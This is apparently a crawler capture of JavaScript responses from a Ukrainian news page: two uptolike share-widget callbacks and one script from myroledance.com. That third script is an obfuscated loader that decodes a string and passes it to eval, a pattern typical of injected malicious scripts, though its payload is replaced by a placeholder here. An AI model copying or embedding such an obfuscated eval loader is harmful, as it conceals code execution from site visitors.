

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY1MTA3OTU1Ni1iZXpoYXZzaGl5LXYtaXpyYWlsLXNlcGFyYXRpc3Qta29zdHlhLWthbG9zaGEta29uc3RhbnRpbi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769899136887782
body_size: 330
content:
callback__utl_cb_share_1769899136887782([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"vb":3,"tm":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1651079556-bezhavshiy-v-izrail-separatist-kostya-kalosha-konstantin.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1651079556-bezhavshiy-v-izrail-separatist-kostya-kalosha-konstantin.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769899136101242
body_size: 396
content:
cb__utl_cb_share_1769899136101242('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2429
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"aZLYbjwoD",26,2,19))